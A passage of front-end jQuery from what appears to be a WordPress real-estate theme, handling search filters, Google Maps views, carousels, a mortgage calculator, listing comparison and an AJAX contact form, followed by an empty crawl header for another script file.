            }

        });

    });



    $('#sidebar_filter_city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();

        $('#sidebar_filter_area li').each(function(){
            is_city = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");

            area_value   = String ( $(this).attr('data-value') ).toLowerCase();
            if(is_city === value_city || value_city === 'all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });


     $('#adv-search-city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();

        $('#adv-search-area li').each(function(){
            is_city      = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city      = is_city.replace(" ","-");
            area_value   = String ( $(this).attr('data-value') ).toLowerCase();

            if(is_city === value_city || value_city === 'all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });

    var all_browsers_stuff;

    $('#property_city_submit').change(function(){
        var city_value, area_value;
        city_value=$(this).val();

        all_browsers_stuff=$('#property_area_submit_hidden').html();
        $('#property_area_submit').empty().append(all_browsers_stuff);
        $('#property_area_submit option').each(function(){
            area_value=$(this).attr('data-parentcity');

            if( city_value ===area_value || area_value==='all'){
              //  $(this).show();
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    })






     $('#adv_short_select_city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();
        $('#adv_short_select_area li').each(function(){
            is_city = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");
            area_value   = String ( $(this).attr('data-value') ).toLowerCase();
            if(is_city === value_city || value_city === 'all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });

    $('#mobile-adv-city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();

        $('#mobile-adv-area li').each(function(){
            is_city = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");
            area_value   = String ( $(this).attr('data-value') ).toLowerCase();
            if(is_city === value_city || value_city ==='all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///mobile
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('#adv-search-header-mobile').click(function(){
        $('#adv-search-mobile').toggle('300');
    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///navigational links
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.nav-prev,.nav-next ').click(function(event){
        event.preventDefault();
        var link = $(this).find('a').attr('href');
        window.open (link,'_self',false)
    })

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featured agent
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('.featured_agent_details_wrapper, .agent-listing-img-wrapper').click(function(){
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false)
    });

    $('.see_my_list_featured').click(function(event){
            event.stopPropagation();
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featuerd property
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.featured_cover').click(function(){
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false)
    });


    $( '.agent_face' ).hover(
        function() {
            $(this).find('.agent_face_details').fadeIn('500')
        }, function() {
            $(this).find('.agent_face_details').fadeOut('500')
        }
    );

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// listings unit navigation
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.property_listing, .agent_unit, .blog_unit , .featured_widget_image').click(function(){
        var link;
        link = $(this).attr('data-link');
        window.open(link, '_self');
    });

    $('.share_unit').click(function(event){
        event.stopPropagation();
    });

    $('.related_blog_unit_image').click(function(){
         var link;
        link = $(this).attr('data-related-link');
        window.open(link, '_self');
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// user menu
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('#user_menu_u').click(function(event){

        if( $('#user_menu_open').is(":visible")){

             $('#user_menu_open').removeClass('iosfixed').fadeOut(400);
        }else{
             $('#user_menu_open').fadeIn(400);
        }
        event.stopPropagation();
    });


    $(document).click(function(event) {

        var clicka=event.target.id
        if ( !$('#'+clicka).parents('.topmenux').length) {
            $('#user_menu_open').removeClass('iosfixed').hide(400);
        }

    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    /// new controls for upload pictures
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#imagelist i.fa-trash-o').click(function(){
          var curent='';
          jQuery(this).parent().remove();

          jQuery('#imagelist .uploaded_images').each(function(){
             curent=curent+','+jQuery(this).attr('data-imageid');
          });
          jQuery('#attachid').val(curent);

      });

    jQuery('#imagelist img').dblclick(function(){

        jQuery('#imagelist .uploaded_images .thumber').each(function(){
            jQuery(this).remove();
        });

        jQuery(this).parent().append('<i class="fa thumber fa-star"></i>')
        jQuery('#attachthumb').val(   jQuery(this).parent().attr('data-imageid') );
    });


    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// advanced search widget
    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.advanced_search_sidebar li').click(function (event) {
        event.preventDefault();
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.sidebar_filter_menu').text(pick).append('<span class="caret caret_sidebar"></span>').attr('data-value', value);
        parent.find('input').val(value);
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// mobile search
    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.adv-search-mobile li').click(function () {
        event.preventDefault();
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.filter_menu_trigger').text(pick).append('<span class="caret caret_filter"></span>').attr('data-value', value);
        parent.find('input').val(value);
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// generate mobile menu - removed in 1.10
    ////////////////////////////////////////////////////////////////////////////////////////////

    /* var build_menu ='<div id="mobile_display"> <span>Menu ...</span> <i class="fa fa-bars"></i></div> <ul id="mobile_menu">';
    $('#access a').each(function() {
       var el = $(this);


       if ($(el).parents('.sub-menu .sub-menu').length >= 1) {
           build_menu=build_menu+"<li class=\"second_level\"><a href="+ el.attr('href')+">-- "+ el.text()+"</a></li>";
       }
       else if ($(el).parents('.sub-menu').length >= 1) {
            build_menu=build_menu+"<li class=\"first_level\"><a href="+ el.attr('href')+">- "+ el.text()+"</a></li>";
       }
       else {
            build_menu=build_menu+"<li><a href="+ el.attr('href')+">"+ el.text()+"</a></li>";
       }

    });
    build_menu =build_menu+"</ul>";
    $('.master_header').append(build_menu);

    $('#mobile_display').click(function(){

        $('#mobile_menu').toggle('400');
    });

     $('#mobile_menu li').click(function(event){
        event.preventDefault();
       var new_location=$(this).find('a').attr('href');
       window.open(new_location, '_self');
    });

    */
    ///////////////////////////////////////////////////////////////////////////////////////////
    ////////
    ////////////////////////////////////////////////////////////////////////////////////////////



    $('#switch').click(function () {
        $('.main_wrapper').toggleClass('wide');
    });


    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('shown.bs.collapse', function () {
        $(this).find('h4').removeClass('carusel_closed');
    })

    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('hidden.bs.collapse', function () {
        $(this).find('h4').addClass('carusel_closed');
    })

    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////
    $('#adv-search-3 li, #adv-search-1 li,#advanced_search_shortcode li').click(function () {
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.filter_menu_trigger').text(pick).append('<span class="caret caret_filter"></span>').attr('data-value', value);
        parent.find('input').val(value);
    });

      $('#adv-search-2 li,#advanced_search_shortcode_2 li').click(function () {
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.filter_menu_trigger').text(pick).append('<span class="caret caret_filter"></span>').attr('data-value', value);
        parent.find('input').val(value);
    });

    jQuery('#adv-search-1 li,#adv-search-3 li').click(function () {
        show_pins();
    });




    jQuery('#adv_rooms,#adv_bath,#price_low,#price_max').change(function () {
        show_pins();
    });



    jQuery('#adv-search-1 input[type=text],#adv-search-3 input[type=text]').change(function () {
        show_pins();
    });



    $('#showinpage,#showinpage_mobile').click(function (event) {
        event.preventDefault();
        wpestate_show_inpage_ajax();
    });


    function wpestate_show_inpage_ajax(){
        if( $('#gmap-full').hasClass('spanselected')){
            $('#gmap-full').trigger('click');
        }

        if(mapfunctions_vars.custom_search==='yes'){
            custom_search_start_filtering_ajax(1);
        }else{

            start_filtering_ajax(1);
        }
    }


    /// ******************** end check
    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////

    $('#openmap').click(function(){

        if( $(this).find('i').hasClass('fa-angle-down') ){
            $(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map);

            if (control_vars.show_adv_search_map_close === 'no') {
                $('.search_wrapper').addClass('adv1_close');
                adv_search_click();
            }

        }else{
            $(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map);

        }
        new_open_close_map(2);
    });


    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// full screen map
    ////////////////////////////////////////////////////////////////////////////////////////////
    var wrap_h;
    var map_h;

    $('#gmap-full').click(function(){


        if(  $('#gmap_wrapper').hasClass('fullmap') ){
            $('#google_map_prop_list_wrapper').removeClass('fullhalf');

            $('#gmap_wrapper').removeClass('fullmap').css('height',wrap_h+'px');
            $('#googleMap').removeClass('fullmap').css('height',map_h+'px');
            $('#search_wrapper').removeClass('fullscreen_search');
            $('#search_wrapper').removeClass('fullscreen_search_open');
            $('.nav_wrapper').removeClass('hidden');
             if(  !$('#google_map_prop_list_wrapper').length ){
                 $('.content_wrapper').show();
             }
            $('body,html').animate({
                 scrollTop: 0
            }, "slow");
            $('#openmap').show();
            $(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass('spanselected');

            $('#google_map_prop_list_wrapper').removeClass('fullscreen');
            $('#google_map_prop_list_sidebar').removeClass('fullscreen');
        }else{

            $('#google_map_prop_list_wrapper').addClass('fullscreen');
            $('#google_map_prop_list_sidebar').addClass('fullscreen');




            $('#google_map_prop_list_wrapper').addClass('fullhalf');


            wrap_h=$('#gmap_wrapper').outerHeight();
            map_h=$('#googleMap').outerHeight();
            $('#gmap_wrapper,#googleMap').css('height','100%').addClass('fullmap');



            $('#search_wrapper').addClass('fullscreen_search');
            $('.nav_wrapper').addClass('hidden');
            if(  !$('#google_map_prop_list_wrapper').length ){
                $('.content_wrapper').hide();
            }

            $('#openmap').hide();
            $(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass('spanselected');

        }






    google.maps.event.trigger(map, "resize");

    });


    $('#street-view').click(function(){
         toggleStreetView();
    });



    $('#slider_enable_map').click(function(){
        var cur_lat, cur_long, myLatLng;

        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus ').hide();
        $(this).addClass('slideron');

        $('#googleMapSlider').show();
        google.maps.event.trigger(map, "resize");
        map.setOptions({draggable: true});

        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');
        myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);

        map.setCenter(myLatLng);
        map.panBy(10,-100);
       // map.setZoom(17);
        panorama.setVisible(false);

       $('#gmapzoomminus.smallslidecontrol').show();
       $('#gmapzoomplus.smallslidecontrol').show();
    });

    $('#slider_enable_street').click(function(){
        var cur_lat, cur_long, myLatLng;

        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus ').hide();
        $(this).addClass('slideron');

        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');
        myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
        $('#googleMapSlider').show();
        panorama.setPosition(myLatLng);
        panorama.setVisible(true);
        $('#gmapzoomminus.smallslidecontrol').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();

    });

    $('#slider_enable_slider').click(function(){
        $('#carousel-listing div').removeClass('slideron');
        $(this).addClass('slideron');
         $('.vertical-wrapper,.verticalstatus ').show();
        $('#googleMapSlider').hide();
        panorama.setVisible(false);

        $('#gmapzoomminus.smallslidecontrol').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////     caption-wrapper
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.caption-wrapper').click(function(){
        $(this).toggleClass('closed');
        $('.carusel-back').toggleClass('rowclosed');
        $('.post-carusel .carousel-indicators').toggleClass('rowclosed');
    });

    $('#carousel-listing').on('slid.bs.carousel', function () {

        if( $(this).hasClass('carouselvertical') ){
            show_capture_vertical();
        }else{
            show_capture();
        }
        $('#carousel-listing div').removeClass('slideron');
        $('#slider_enable_slider').addClass('slideron');
    })




    $('.carousel-round-indicators li').click(function(){
        $('.carousel-round-indicators li').removeClass('active');
        $(this).addClass('active');
    });




    $('.videoitem iframe').click(function(){
        $('.estate_video_control').remove();
    });
    ///////////////////////////////////////////////////////////////////////////////////////
    ////// Advanced search
    /////////////////////////////////////////////////////////////////////////////////////////

    adv_search_click();

    $('#adv-search-header-1').click(function(){
        if( document.getElementById("adv_extended_options_text_adv") !== null ) {
             $(this).parent().toggleClass('adv-search-1-close-extended');
        }else{
             $(this).parent().toggleClass('adv-search-1-close');
        }
    })

     $('#adv-search-header-3').click(function(){

        $(this).parent().parent().toggleClass(' search_wrapper-close-extended');

    })



    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   tool tips on prop unit
    ///////////////////////////////////////////////////////////////////////////////////////////

    $( ".share_list, .icon-fav, .compare-action, .dashboad-tooltip").hover(
        function() {
            $( this ).tooltip('show') ;
        }, function() {
            $( this ).tooltip('hide');
        }
    );

     $('.share_list').click(function(event){
        event.stopPropagation();
        var sharediv=$(this).parent().find('.share_unit');
        sharediv.toggle();
        $(this).toggleClass('share_on');
     })

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    nice scroll on page
    ///////////////////////////////////////////////////////////////////////////////////////////

   //var nice = $("body").niceScroll({cursorborder:"none" ,cursorcolor:"#393F48",cursorwidth :"12px",background:"#D5D5D5",autohidemode:"true"});  // The document page (body)
  /*//  var nice = $("#boxscroll").niceScroll(theme);

    nice.onscrollstart = function(){

        $("body").find("iframe").css({"pointer-events":"none"});
    };

    nice.onscrollend = function(){

        $("body").find("iframe").css({"pointer-events":"auto"});
    };
*/
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   back to top
    ///////////////////////////////////////////////////////////////////////////////////////////


     $('.backtop').click(function(event){
         event.preventDefault();

         $('body,html').animate({
                scrollTop: 0
          }, "slow");

     })

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    footer contact
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.contact-box ').click(function(event){
        event.preventDefault();
        $('.contactformwrapper').toggleClass('hidden');
        contact_footer_starter();
    });



    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    add pretty photo
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.carousel-inner .item').click(function(event){
        event.preventDefault();
    });

    //$(" a[data-pretty='prettyPhoto']").prettyPhoto();
    $("a[rel^='prettyPhoto']").prettyPhoto();



    var mediaQuery = 'has_pretty_photo';
    if (Modernizr.mq('only screen and (max-width: 600px)') || Modernizr.mq('only screen and (max-height: 520px)')) {
        mediaQuery = 'no_pretty_photo';
       //$("a[data-pretty^='prettyPhoto']").unbind('click');
        $("a[rel^='prettyPhoto']").unbind('click');
    }

    //   pretty photo on / off
    mediaQuery = 'has_pretty_photo';

    if ((Modernizr.mq('only screen and (max-width: 600px)') || Modernizr.mq('only screen and (max-height: 520px)')) && mediaQuery === 'has_pretty_photo') {
       // jQuery("a[data-pretty='prettyPhoto']").unbind('click');
         jQuery("a[rel^='prettyPhoto']").unbind('click');
        mediaQuery = 'no_pretty_photo';
    } else if (!Modernizr.mq('only screen and (max-width: 600px)') && !Modernizr.mq('only screen and (max-height: 520px)') && mediaQuery === 'no_pretty_photo') {
        //$("a[data-pretty='prettyPhoto']").prettyPhoto();
          $("a[rel^='prettyPhoto']").prettyPhoto();
        mediaQuery = 'has_pretty_photo';
    }

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   widget morgage calculator
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#morg_compute').click(function() {

        var intPayPer  = 0;
        var intMthPay  = 0;
        var intMthInt  = 0;
        var intPerFin  = 0;
        var intAmtFin  = 0;
        var intIntRate = 0;
        var intAnnCost = 0;
        var intVal     = 0;
        var salePrice  = 0;

        salePrice = $('#sale_price').val();
        intPerFin = $('#percent_down').val() / 100;

        intAmtFin = salePrice - salePrice * intPerFin;
        intPayPer =  parseInt ($('#term_years').val(),10) * 12;
        intIntRate = parseFloat ($('#interest_rate').val(),10);
        intMthInt = intIntRate / (12 * 100);
        intVal = raisePower(1 + intMthInt, -intPayPer);
        intMthPay = intAmtFin * (intMthInt / (1 - intVal));
        intAnnCost = intMthPay * 12;

        $('#am_fin').html("<strong>"+control_vars.morg1+"</strong><br> " + (Math.round(intAmtFin * 100)) / 100 + " ");
        $('#morgage_pay').html("<strong>"+control_vars.morg2+"</strong><br> " + (Math.round(intMthPay * 100)) / 100 + " ");
        $('#anual_pay').html("<strong>"+control_vars.morg3+"</strong><br> " + (Math.round(intAnnCost * 100)) / 100 + " ");
        $('#morg_results').show();
        $('.mortgage_calculator_div').css('height',532+'px');
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// contact form
    ///////////////////////////////////////////////////////////////////////////////////////////
  /*   $('#contact_name, #email, #phone, #comment').focus(function(){
       $(this).val('');
    });

   $('#agent_contact_name').focus(function(){
         $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(control_vars.contact_name);
        }
    });

    $('#agent_user_email').focus(function(){
         $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(control_vars.contact_email);
        }
    });

   $('#agent_phone').focus(function(){
         $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(control_vars.contact_phone);
        }
    });


   $('#agent_comment').focus(function(){
         $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(control_vars.contact_comment);
        }
    });
*/

    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// Search widget
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#searchform input').focus(function(){
      $(this).val('');
    }).blur(function(){

    });

     /////////////////////////////////////////////////////////////////////////////////////////
     ////// idx widget
     /////////////////////////////////////////////////////////////////////////////////////////

     $('.dsidx-controls a').click(function(){
         sizeContent();
     });




     ///////////////////////////////////////////////////////////////////////////////////////
     ////// Geolocation
     /////////////////////////////////////////////////////////////////////////////////////////

     $("#geolocation-button").hover(
            function () {
              $('#tooltip-geolocation').fadeIn();
              $('.tooltip').fadeOut("fast");
            },
            function () {
              $('#tooltip-geolocation').fadeOut();
            }
        );


    ////////////////////////////////////////////////////////////////////////////////////////////
    /// switch from tel to callto
    ///////////////////////////////////////////////////////////////////////////////////////////
   /*   if (!jQuery.browser.mobile) {
          jQuery('body').on('click', 'a[href^="tel:"]', function() {
                  jQuery(this).attr('href',
                      jQuery(this).attr('href').replace(/^tel:/, 'callto:'));
          });
      }
    */

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// adding total for featured listings
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.extra_featured').change(function(){
       var parent= $(this).parent();
       var price_regular  = parseFloat( parent.find('.submit-price-no').text(),10 );
       var price_featured = parseFloat( parent.find('.submit-price-featured').text(),10 );
       var total= price_regular+price_featured;

       if( $(this).is(':checked') ){
            parent.find('.submit-price-total').text(total);
            parent.find('#stripe_form_featured').show();
            parent.find('#stripe_form_simple').hide();
       }else{
           //substract from total
            parent.find('.submit-price-total').text(price_regular);
            parent.find('#stripe_form_featured').hide();
            parent.find('#stripe_form_simple').show();
       }
    });


     ///////////////////////////////////////////////////////////////////////////////////////////
    ///////  resise colums on compare page
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.compare_wrapper').each(function() {
        var cols = $(this).find('.compare_item_head').length;
        $(this).addClass('compar-' + cols);
    });


    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// contact page form
    ///////////////////////////////////////////////////////////////////////////////////////////
 /*
    var search_label='';
    $('#agent_contanct_form input[type=text],#agent_contanct_form textarea').focus(function(){
          search_label= $(this).val();
          $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(search_label);
        }
    });
*/

    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// grid to list view
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('#list_view').click(function(){
         $(this).toggleClass('icon_selected');
         $('#listing_ajax_container').addClass('ajax12');
         $('#grid_view').toggleClass('icon_selected');


         $('.listing_wrapper').hide().removeClass('col-md-4').removeClass('col-md-3').addClass('col-md-12').fadeIn(400) ;
         $('.the_grid_view').fadeOut(10,function() {
            $('.the_list_view').fadeIn(300);
         });
     })

     $('#grid_view').click(function(){
         var class_type;
         class_type = $('.listing_wrapper:first-of-type').attr('data-org');
         $(this).toggleClass('icon_selected');
         $('#listing_ajax_container').removeClass('ajax12');
         $('#list_view').toggleClass('icon_selected');
         $('.listing_wrapper ').hide().removeClass('col-md-12').addClass('col-md-'+class_type).fadeIn(400);
         $('.the_list_view').fadeOut(10,function(){
              $('.the_grid_view').fadeIn(300);
         });
     })


    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   compare action
    ///////////////////////////////////////////////////////////////////////////////////////////
    var already_in=[];
    $('.compare-action').click(function(e) {

        e.preventDefault();
        e.stopPropagation();
        $('.prop-compare').show();

        var post_id = $(this).attr('data-pid');
         for(var i = 0; i < already_in.length; i++) {
            if(already_in[i] === post_id) {
                return;
            }
        }

        already_in.push(post_id);


        var post_image = $(this).attr('data-pimage');

        var to_add = '<div class="items_compare" style="display:none;"><img src="' + post_image + '" alt="compare_thumb" class="img-responsive"><input type="hidden" value="' + post_id + '" name="selected_id[]" /></div>';
        $('div.items_compare:first-child').css('background', 'red');
        if (parseInt($('.items_compare').length,10) > 3) {
            $('.items_compare:first').remove();
        }
        $('#submit_compare').before(to_add);

        $('#submit_compare').click(function() {
            $('#form_compare').trigger('submit');
        })

        $('.items_compare').fadeIn(500);
    });

    $('#submit_compare').click(function() {
        $('#form_compare').trigger('submit');
    })



     /////////////////////////////////////////////////////////////////////////////////////////
     ////// form upload
     /////////////////////////////////////////////////////////////////////////////////////////

    $('#form_submit_2,#form_submit_1 ').click(function(){
        var loading_modal;
        window.scrollTo(0, 0);
        loading_modal='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+'</div></div></div></div></div>';

        jQuery('body').append(loading_modal);
        jQuery('#loadingmodal').modal();
    });


       $('#add-new-image').click(function(){
           $('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo('#files_area');
       })



       $('.delete_image').click(function(){
          var image_id=$(this).attr('data-imageid');

          var curent=$('#images_todelete').val();
        if(curent===''){
                 curent=image_id;
           }else{
                 curent=curent+','+image_id;
           }

          $('#images_todelete').val(curent) ;
          $(this).parent().remove();
      });

     /////////////////////////////////////////////////////////////////////////////////////////
     ////// mouse over map tooltip
     /////////////////////////////////////////////////////////////////////////////////////////

    $('#googleMap').bind('mousemove', function(e){
       $('.tooltip').css({'top':e.pageY,'left':e.pageX, 'z-index':'1'});
    });

    setTimeout(function(){  $('.tooltip').fadeOut("fast");},10000);
    });


function  show_capture_vertical(){
    "use strict";


    var position, slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-indicators-vertical  li').removeClass('active');
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');

    jQuery("#carousel-indicators-vertical  li[data-slide-to='"+position+"'] ").addClass('active');

    slideno=position+1;

    slidedif=slideno*84;


    if( slidedif > 336){
        tomove=336-slidedif;
        tomove=tomove;
        jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
    }else{
        position = jQuery('#carousel-indicators-vertical').css('top',tomove+"px").position();
        curentleft = position.top;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
        }

    }
}

function show_capture(){
    "use strict";
    var position, slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery('#carousel-listing  .carousel-round-indicators li').removeClass('active');

    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+position+"'] ").addClass('active');
    slideno=position+1;

    slidedif=slideno*146;
    if( slidedif > 810){
        tomove=810-slidedif;
        jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
    }else{
        position = jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px").position();
        curentleft = position.left;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
        }

    }

}

 function raisePower(x, y) {
        return Math.pow(x, y);
    }


///////////////////////////////  vimeo player
/*
jQuery(document).ready(function($) {
    "use strict";
    var has_video;
    function addEvent(element, eventName, callback) {
        (element.addEventListener) ? element.addEventListener(eventName, callback, false) : element.attachEvent(eventName, callback, false);
    }

    function ready(player_id) {
        var froogaloop = $f(player_id);
        froogaloop.addEvent('play', function(data) {
            $('.flexslider').flexslider("pause");
        });
        froogaloop.addEvent('pause', function(data) {
            $('.flexslider').flexslider("play");
        });
    }

    var player = document.getElementById('player_1');
    if (player !== null) {
        has_video = 1;
        $f(player).addEvent('ready', ready);
    } else {
        has_video = 0;
    }


});
*/

function shortcode_google_map_load(containermap, lat, long, mapid){
    "use strict";

    var myCenter = new google.maps.LatLng(lat, long);
    var mapOptions = {
             flat:false,
             noClear:false,
             zoom: 15,
             scrollwheel: false,
             draggable: true,
             center: myCenter,
             mapTypeId: google.maps.MapTypeId.ROADMAP,
             streetViewControl:false,
             mapTypeControlOptions: {
                mapTypeIds: [google.maps.MapTypeId.ROADMAP]
            },
            disableDefaultUI: true
           };

    map = new google.maps.Map(document.getElementById(mapid), mapOptions);
    google.maps.visualRefresh = true;

    var marker=new google.maps.Marker({
       position: myCenter,
             map: map
    });

    marker.setMap(map);

}

function adv_search_click(){
/*
    jQuery('#adv-search-header-1').click(function(){
    var  bottompos = 0;

    if( jQuery('.adv1_close').css('bottom') === '0px'){
        bottompos=-178;
    }

        jQuery('.adv1_close').animate({
            bottom: bottompos+'px'
                }, 350,"linear",function(){

                if(bottompos===0){
                    jQuery('.adv1_close').css('z-index', 101);
                }else{
                    jQuery('.adv1_close').css('z-index', 99);
                }
            }
        );
    })
    */
   jQuery('#adv-search-header-1').click(function(){
        jQuery('#search_wrapper').toggleClass('fullscreen_search_open');
   });

}

///////////////////////////////////////////////////////////////////////////////////////////
/////// Contact footer
///////////////////////////////////////////////////////////////////////////////////////////
function contact_footer_starter(){
    jQuery('#btn-cont-submit').click(function () {
        var contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name').val();
        contact_email   =   jQuery('#foot_contact_email').val();
        contact_phone   =   jQuery('#foot_contact_phone').val();
        contact_coment  =   jQuery('#foot_contact_content').val();
        agent_email     =   jQuery('#foot_agent_email').val();
        nonce           =   jQuery('#contact_footer_ajax_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_contact_form_footer',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'contact_coment'   :   contact_coment,
                'agentemail':   agent_email,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
                if (data.sent) {
                    jQuery('#foot_contact_name').val('');
                    jQuery('#foot_contact_email').val('');
                    jQuery('#foot_contact_phone').val('');
                    jQuery('#foot_contact_content').val('');
                }
                jQuery('#footer_alert-agent-contact').empty().append(data.response);
            },
            error: function (errorThrown) {
            }
        });
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.epics.com.br/assets/js/webhook_lead.js
body_size: 3305
content:
